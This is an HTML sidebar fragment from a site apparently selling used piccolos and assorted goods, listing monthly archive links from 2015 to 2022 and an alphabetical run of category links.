	<li><a href='https://usedpiccolo.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://usedpiccolo.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://usedpiccolo.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://usedpiccolo.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://usedpiccolo.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://usedpiccolo.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://usedpiccolo.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://usedpiccolo.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2016/05/'>May 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2016/04/'>April 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2016/03/'>March 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2016/02/'>February 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2016/01/'>January 2016</a></li>
	<li><a href='https://usedpiccolo.biz/2015/12/'>December 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widgettitle"><span>Department</span></h3>		<ul>
	<li class="cat-item cat-item-5622"><a href="https://usedpiccolo.biz/category/100kg/" >100kg</a>
</li>
	<li class="cat-item cat-item-7967"><a href="https://usedpiccolo.biz/category/13x3/" >13&#215;3</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://usedpiccolo.biz/category/160m2/" >160m2</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://usedpiccolo.biz/category/17-hole/" >17-hole</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://usedpiccolo.biz/category/1700s/" >1700s</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://usedpiccolo.biz/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://usedpiccolo.biz/category/1969-1979/" >1969-1979</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://usedpiccolo.biz/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-8008"><a href="https://usedpiccolo.biz/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://usedpiccolo.biz/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://usedpiccolo.biz/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://usedpiccolo.biz/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-7706"><a href="https://usedpiccolo.biz/category/24vyamaha/" >24vyamaha</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://usedpiccolo.biz/category/35cm/" >35cm</a>
</li>
	<li class="cat-item cat-item-7422"><a href="https://usedpiccolo.biz/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://usedpiccolo.biz/category/4312m/" >4312m</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://usedpiccolo.biz/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://usedpiccolo.biz/category/60er/" >60er</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://usedpiccolo.biz/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://usedpiccolo.biz/category/78rpm/" >78rpm</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://usedpiccolo.biz/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://usedpiccolo.biz/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://usedpiccolo.biz/category/abaxis/" >abaxis</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://usedpiccolo.biz/category/absolut/" >absolut</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://usedpiccolo.biz/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://usedpiccolo.biz/category/accent/" >accent</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://usedpiccolo.biz/category/accessorio/" >accessorio</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://usedpiccolo.biz/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://usedpiccolo.biz/category/acquired/" >acquired</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://usedpiccolo.biz/category/acustik-lab/" >acustik-lab</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://usedpiccolo.biz/category/adamson/" >adamson</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://usedpiccolo.biz/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://usedpiccolo.biz/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://usedpiccolo.biz/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://usedpiccolo.biz/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://usedpiccolo.biz/category/akim/" >akim</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://usedpiccolo.biz/category/akira/" >akira</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://usedpiccolo.biz/category/akkordeon/" >akkordeon</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://usedpiccolo.biz/category/album/" >album</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://usedpiccolo.biz/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://usedpiccolo.biz/category/alfra/" >alfra</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://usedpiccolo.biz/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://usedpiccolo.biz/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://usedpiccolo.biz/category/all-in-one/" >all-in-one</a>
</li>
	<li class="cat-item cat-item-7765"><a href="https://usedpiccolo.biz/category/alpine/" >alpine</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://usedpiccolo.biz/category/alte/" >alte</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://usedpiccolo.biz/category/altes/" >altes</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://usedpiccolo.biz/category/altus/" >altus</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://usedpiccolo.biz/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://usedpiccolo.biz/category/always/" >always</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://usedpiccolo.biz/category/amada/" >amada</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://usedpiccolo.biz/category/amadeus/" >amadeus</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://usedpiccolo.biz/category/amati/" >amati</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://usedpiccolo.biz/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://usedpiccolo.biz/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://usedpiccolo.biz/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://usedpiccolo.biz/category/ampli/" >ampli</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://usedpiccolo.biz/category/amrein/" >amrein</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://usedpiccolo.biz/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://usedpiccolo.biz/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-8123"><a href="https://usedpiccolo.biz/category/andreas/" >andreas</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://usedpiccolo.biz/category/andrei/" >andrei</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://usedpiccolo.biz/category/android/" >android</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://usedpiccolo.biz/category/anello/" >anello</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://usedpiccolo.biz/category/angebot/" >angebot</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://usedpiccolo.biz/category/animation/" >animation</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://usedpiccolo.biz/category/anime/" >anime</a>
</li>
	<li class="cat-item cat-item-6593"><a href="https://usedpiccolo.biz/category/anonymous/" >anonymous</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://usedpiccolo.biz/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://usedpiccolo.biz/category/antica/" >antica</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://usedpiccolo.biz/category/antichi/" >antichi</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://usedpiccolo.biz/category/antike/" >antike</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://usedpiccolo.biz/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://usedpiccolo.biz/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://usedpiccolo.biz/category/anyone/" >anyone</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://usedpiccolo.biz/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://usedpiccolo.biz/category/applied/" >applied</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://usedpiccolo.biz/category/aq936/" >aq936</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://usedpiccolo.biz/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-6843"><a href="https://usedpiccolo.biz/category/ariston/" >ariston</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://usedpiccolo.biz/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://usedpiccolo.biz/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://usedpiccolo.biz/category/arrivato/" >arrivato</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://usedpiccolo.biz/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://usedpiccolo.biz/category/artley/" >artley</a>
</li>
	<li class="cat-item cat-item-8089"><a href="https://usedpiccolo.biz/category/artly/" >artly</a>
</li>
	<li class="cat-item cat-item-7637"><a href="https://usedpiccolo.biz/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://usedpiccolo.biz/category/ascend/" >ascend</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://usedpiccolo.biz/category/aspesi/" >aspesi</a>
</li>
	<li class="cat-item cat-item-7411"><a href="https://usedpiccolo.biz/category/atlus/" >atlus</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://usedpiccolo.biz/category/atom/" >atom</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://usedpiccolo.biz/category/auenspiegel/" >auenspiegel</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://usedpiccolo.biz/category/august/" >august</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://usedpiccolo.biz/category/aulos/" >aulos</a>
</li>
	<li class="cat-item cat-item-7880"><a href="https://usedpiccolo.biz/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://usedpiccolo.biz/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://usedpiccolo.biz/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://usedpiccolo.biz/category/autokran/" >autokran</a>
</li>
	<li class="cat-item cat-item-7287"><a href="https://usedpiccolo.biz/category/azumi/" >azumi</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://usedpiccolo.biz/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://usedpiccolo.biz/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://usedpiccolo.biz/category/bach/" >bach</a>
</li>
	<li class="cat-item cat-item-8168"><a href="https://usedpiccolo.biz/category/bamboo/" >bamboo</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://usedpiccolo.biz/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://usedpiccolo.biz/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://usedpiccolo.biz/category/banpresto/" >banpresto</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://usedpiccolo.biz/category/barbapapa/" >barbapapa</a>
</li>
	<li class="cat-item cat-item-4498"><a href="https://usedpiccolo.biz/category/barbapapas/" >barbapapa&#039;s</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://usedpiccolo.biz/category/barbour/" >barbour</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://usedpiccolo.biz/category/bardock/" >bardock</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://usedpiccolo.biz/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://usedpiccolo.biz/category/bassi/" >bassi</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://usedpiccolo.biz/category/battat/" >battat</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://usedpiccolo.biz/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://usedpiccolo.biz/category/bbno/" >bbno</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://usedpiccolo.biz/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://usedpiccolo.biz/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://usedpiccolo.biz/category/beating/" >beating</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://usedpiccolo.biz/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://usedpiccolo.biz/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-8028"><a href="https://usedpiccolo.biz/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://usedpiccolo.biz/category/benchmark/" >benchmark</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://usedpiccolo.biz/category/benge/" >benge</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://usedpiccolo.biz/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://usedpiccolo.biz/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://usedpiccolo.biz/category/berkley/" >berkley</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://usedpiccolo.biz/category/berliner/" >berliner</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://usedpiccolo.biz/category/besson/" >besson</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://usedpiccolo.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://usedpiccolo.biz/category/bettoney/" >bettoney</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://usedpiccolo.biz/category/bialetti/" >bialetti</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://usedpiccolo.biz/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://usedpiccolo.biz/category/birdtrend/" >birdtrend</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://usedpiccolo.biz/category/blackburn/" >blackburn</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://usedpiccolo.biz/category/blanca/" >blanca</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://usedpiccolo.biz/category/blessing/" >blessing</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://usedpiccolo.biz/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://usedpiccolo.biz/category/bluenote/" >bluenote</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://usedpiccolo.biz/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://usedpiccolo.biz/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://usedpiccolo.biz/category/boosey/" >boosey</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://usedpiccolo.biz/category/borsa/" >borsa</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://usedpiccolo.biz/category/bosendorfer/" >bösendorfer</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://usedpiccolo.biz/category/bottiglia/" >bottiglia</a>
</li>
	<li class="cat-item cat-item-8183"><a href="https://usedpiccolo.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://usedpiccolo.biz/category/bourgeois/" >bourgeois</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://usedpiccolo.biz/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://usedpiccolo.biz/category/boxwood/" >boxwood</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://usedpiccolo.biz/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://usedpiccolo.biz/category/brannen/" >brannen</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://usedpiccolo.biz/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://usedpiccolo.biz/category/brasspire/" >brasspire</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://usedpiccolo.biz/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://usedpiccolo.biz/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://usedpiccolo.biz/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://usedpiccolo.biz/category/brera/" >brera</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://usedpiccolo.biz/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://usedpiccolo.biz/category/briolette/" >briolette</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://usedpiccolo.biz/category/brkrdv/" >brkrdv</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://usedpiccolo.biz/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://usedpiccolo.biz/category/brosche/" >brosche</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://usedpiccolo.biz/category/bt927-2/" >bt927-2</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://usedpiccolo.biz/category/btc101/" >btc101</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://usedpiccolo.biz/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://usedpiccolo.biz/category/budokai/" >budokai</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://usedpiccolo.biz/category/buffet/" >buffet</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://usedpiccolo.biz/category/bugatti/" >bugatti</a>
</li>
	<li class="cat-item cat-item-7502"><a href="https://usedpiccolo.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://usedpiccolo.biz/category/bulgheroni/" >bulgheroni</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://usedpiccolo.biz/category/bulli/" >bulli</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://usedpiccolo.biz/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://usedpiccolo.biz/category/bundy/" >bundy</a>
</li>
	<li class="cat-item cat-item-143 current-cat"><a href="https://usedpiccolo.biz/category/burkart/" >burkart</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://usedpiccolo.biz/category/burkhart/" >burkhart</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://usedpiccolo.biz/category/burley/" >burley</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://usedpiccolo.biz/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://usedpiccolo.biz/category/cera/" >c&#039;era</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://usedpiccolo.biz/category/cafetera/" >cafetera</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://usedpiccolo.biz/category/caixa/" >caixa</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://usedpiccolo.biz/category/caja/" >caja</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://usedpiccolo.biz/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://usedpiccolo.biz/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://usedpiccolo.biz/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-8162"><a href="https://usedpiccolo.biz/category/cannonball/" >cannonball</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://usedpiccolo.biz/category/carnegie/" >carnegie</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://usedpiccolo.biz/category/carolbrass/" >carolbrass</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://usedpiccolo.biz/category/carousel/" >carousel</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://usedpiccolo.biz/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://usedpiccolo.biz/category/cartella/" >cartella</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://usedpiccolo.biz/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://usedpiccolo.biz/category/casavant/" >casavant</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://usedpiccolo.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://usedpiccolo.biz/category/cell/" >cell</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://usedpiccolo.biz/category/cellulo/" >cellulo</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://usedpiccolo.biz/category/cents/" >cents</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://usedpiccolo.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://usedpiccolo.biz/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://usedpiccolo.biz/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://usedpiccolo.biz/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://usedpiccolo.biz/category/chapart/" >chapart</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://usedpiccolo.biz/category/chario/" >chario</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://usedpiccolo.biz/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://usedpiccolo.biz/category/chemical/" >chemical</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://usedpiccolo.biz/category/chemistry/" >chemistry</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://usedpiccolo.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://usedpiccolo.biz/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://usedpiccolo.biz/category/chiltern/" >chiltern</a>
</li>
	<li class="cat-item cat-item-7721"><a href="https://usedpiccolo.biz/category/chimu/" >chimu</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://usedpiccolo.biz/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://usedpiccolo.biz/category/cicero/" >cicero</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://usedpiccolo.biz/category/ciondolo/" >ciondolo</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://usedpiccolo.biz/category/cipps/" >cipps</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://usedpiccolo.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://usedpiccolo.biz/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-7928"><a href="https://usedpiccolo.biz/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://usedpiccolo.biz/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://usedpiccolo.biz/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://usedpiccolo.biz/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://usedpiccolo.biz/category/collana/" >collana</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://usedpiccolo.biz/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://usedpiccolo.biz/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://usedpiccolo.biz/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://usedpiccolo.biz/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://usedpiccolo.biz/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://usedpiccolo.biz/category/combos/" >combos</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://usedpiccolo.biz/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-6382"><a href="https://usedpiccolo.biz/category/compaq/" >compaq</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://usedpiccolo.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://usedpiccolo.biz/category/composite/" >composite</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://usedpiccolo.biz/category/concert/" >concert</a>
</li>
